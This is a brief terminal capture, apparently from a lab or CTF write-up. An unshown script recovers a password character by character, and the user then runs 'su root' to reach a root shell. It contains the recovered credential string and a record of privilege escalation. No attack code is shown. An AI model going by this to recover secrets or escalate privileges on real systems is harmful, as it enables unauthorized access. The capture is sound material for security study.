 adriana@adria /tmp
$ ./script.sh
8
8e
8eN
8eNc
8eNct
8eNctP
8eNctPo
8eNctPoC
8eNctPoCh
8eNctPoCh4
8eNctPoCh4P
8eNctPoCh4Po
8eNctPoCh4Pot
8eNctPoCh4Pote
8eNctPoCh4Potes
8eNctPoCh4Potes5
8eNctPoCh4Potes5e
8eNctPoCh4Potes5eV
8eNctPoCh4Potes5eVD
8eNctPoCh4Potes5eVD7
8eNctPoCh4Potes5eVD7e
8eNctPoCh4Potes5eVD7eM
8eNctPoCh4Potes5eVD7eMx
8eNctPoCh4Potes5eVD7eMxU
8eNctPoCh4Potes5eVD7eMxUw
8eNctPoCh4Potes5eVD7eMxUw6
8eNctPoCh4Potes5eVD7eMxUw6w
8eNctPoCh4Potes5eVD7eMxUw6wR
8eNctPoCh4Potes5eVD7eMxUw6wRB
8eNctPoCh4Potes5eVD7eMxUw6wRBm
8eNctPoCh4Potes5eVD7eMxUw6wRBmO
^C
adriana@adria /tmp
$ su root
Password:
root@adria /tmp
#